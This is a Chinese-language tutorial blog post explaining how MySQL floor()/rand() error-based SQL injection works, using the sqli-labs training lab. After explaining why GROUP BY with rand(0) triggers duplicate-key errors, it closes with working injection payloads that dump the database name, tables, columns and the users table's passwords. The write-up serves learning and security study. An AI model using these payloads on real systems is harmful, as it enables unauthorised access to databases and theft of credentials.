目录

前言

floor报错注入称group报错注入,由于一直使用但是不知道其原理,看了酒仙桥六号部队的文章后,恍然大悟,遂其记录下来。

相关函数

1.floor()

向下取整。

即取不大于x的最大整数。取按照数轴上最接近要求值的左边值。



2.rand(x)

随机产生一个0-1之间的浮点数

当指定参数x之后,会生成固定的伪随机序列。即固定了参数,之后每次生成的值都是一样的,故称之为固定的伪随机数字(产生的数字都是可预知的)

rand(0)*2

产生一个伪随机序列(结果已知),因为*2,所以返回结果只能是0或1

3.count(*)

返回值的条目,与count()的区别在于其不排除NULL,count()如果统计到NULL,返回的结果即为NULL

Floor报错原理分析

以sqli-labs靶场为例

先来看一下users表中的数据。

执行以下floor报错注入语句

select count(*) from users group by concat(database(),floor(rand(0)*2));

![]()

上面的SQL语句可以直接爆出数据库名

其原理是:

1.group by和conut

在使用group by 和count后,group by 会依次从users表中查询记录,建立一张虚拟的表,当表中的Key(主键)存在时,count会自动+1,如果key不存在,则将key插入到临时表中

例如,现在去users表中第一条记录,username为Dumb,发现临时表中没有该key(主键),则将该key插入到临时表中,count记为1

、

同样在查询第二条语句时,username为Angelina,临时表中也没有该key,直接将key插入到临时表中,count记为1。

最终结果如下:

2.group by 和rand

而当group by与rand一起使用时,如果临时表中没有该主键,rand会再计算一次,率先将第二次的计算结果插入到临时表,导致主键重复报错(也就是这个特性导致报错)

![]()

执行顺序如下:

执行group by时database()被执行,得到security,再经过floor(rand(0)*2),最后concat为security0。

此时临时表中没有此键,会再次rand(0)*2计算一次,此时得到的结果是security1,直接将security1插入到临时表中,并且count计数为1

读取第二条数据时,group by的key中的0 1仍然由floor(rand(0)*2)计算所得,第二次计算的结果是1,则key为security1,这时候会查询临时表,临时表中已有security1的key,所以count直接+1

同理,继续读取第三条记录,第三次的key为security0(依次往下读),但是此时临时表没有此key,所以会向下计算,得出key为security1,直接将security1插入到临时表中,因为与上面键名重复,所以导致了报错。

对rand(0)*2的优化

由以上结果,可以得知rand(0)*2的结果固定如下(此处只列取13位):

结果固定为011011...,即当数据有3条及以上时才会触发报错。

而rand(14)*2的结果如下:

结果:101000.... 当数据满足2条及以上即可触发报错

例如:

新建一个表,给表中插入两条数据如下

rand(0)*2不返回报错

rand(14)*2返回报错

最后一句话总结下:floor()报错注入的原因是group by在向临时表插入数据时,由于rand()多次计算导致插入临时表时主键重复,从而报错,又因为报错前concat()中的SQL语句或函数被执行,所以该语句报错且被抛出的主键是SQL语句或函数执行后的结果。

暴库

select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a;

暴表

select 1 from (select count(*),concat((select group_concat(table_name) from information_schema.tables where table_schema=database()),floor(rand(0)*2))x from information_schema.tables group by x)a;

爆字段

select 1 from (select count(*),concat((select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),floor(rand(14)*2))x from information_schema.tables group by x)a

爆数据

select 1 from (select count(*),concat((select group_concat(password) from users),floor(rand(14)*2))x from information_schema.tables group by x)a;

总结:floor()报错注入的原因是group by在向临时表插入数据时,由于rand()多次计算导致插入临时表时主键重复,从而报错,又因为报错前concat()中的SQL语句或函数被执行,所以该语句报错且被抛出的主键是SQL语句或函数执行后的结果。

参考链接:

酒仙桥六号部队

715

715

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?